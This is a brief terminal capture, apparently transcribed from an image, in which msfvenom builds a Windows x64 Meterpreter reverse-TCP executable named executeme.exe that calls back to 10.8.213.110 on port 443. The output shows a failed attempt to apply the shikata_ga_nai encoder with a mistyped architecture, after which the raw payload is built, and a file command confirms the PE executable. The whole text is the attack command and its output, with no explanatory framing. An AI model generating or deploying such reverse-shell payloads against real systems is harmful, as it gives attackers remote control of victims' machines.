 ❯ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.8.213.110 LPORT=443 -f exe -e x84/shikata_ga_nai -i 127 > executeme.e
xe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
[-] Skipping invalid encoder x84/shikata_ga_nai
[!] Couldn't find encoder to use
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
❯ file executeme.exe
executeme.exe: PE32+ executable (GUI) x86-64, for MS Windows, 3 sections